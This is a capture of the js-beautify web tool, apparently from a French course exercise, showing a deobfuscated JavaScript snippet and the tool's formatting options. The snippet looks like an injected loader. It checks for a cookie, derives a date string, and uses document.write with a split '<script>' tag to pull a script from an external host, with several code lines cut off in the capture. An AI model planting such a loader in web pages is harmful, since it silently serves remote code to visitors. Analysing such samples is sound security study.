 js-beautify (v1.15.1)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 if (document.cookie.indexOf('rf5f6ds') == -1) {
2     function callback(x) {
3         window.t
4         w = x;
5         var d = new Date();
6         d.setTime(x["as_of"] * 1000);
7         var h = d.getUTCHours();
8         window.h = h;
9
10         if (h > 8)
11         {
12            d.setUTCDate(d.getUTCDate() - 2);
13         }
14         else{
15            d.setUTCDate(d.getUTCDate() - 3);
16         }
17         window.gd = d;
18         var time = new Array();
19         var shiftIndex = "";
20         time["year"] = d.getUTCFullYear();
21         time["month"] = d.getUTCMonth() + 1;
22         time["day"] = d.getUTCDate();
23
24         if(d.getUTCMonth() + 1 < 10) {
25            shiftIndex = time["year"] + "-0" + (d.getUTCMonth() + 1);
26         } else {
27             shiftIndex = time["year"] + "-" + (d.getUTCMonth() + 1);
28         }
29         if (d.getUTCDate() < 10) {
30             shiftIndex = shiftIndex + "-0" + d.getUTCDate();
31         } else {
32             shiftIndex = shiftIndex + "-" + d.getUTCDate();
33         }
34         document.write("<scr" + "ipt language = javascript "+"src='http://sear
35             shiftIndex + "&callback=callback2'>" + "</scr" + "ipt>");
36     }
37
38     function callback2(x) {
39         window.tw = x;
Enable Dark Mode
Beautify JavaScript
Beautify Code (ctrl-enter)
Copy to Clipboard Select All Clear
Choisir un fichier TP1_Partie_3_JS-Beautify_2.txt
Options
Indent with 4 spaces
Allow 5 newlines between tokens
Wrap lines near 70 characters
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level
End script and style with newline?
Support e4x/jsx syntax
Use comma-first list style?
Detect packers and obfuscators? (unsafe)
Preserve inline braces/code blocks?
Keep array indentation?
Break lines on chained methods?
Space before conditional: "if(x)" / "if (x)"
Unescape printable chars encoded as \xNN or
\uNNNN?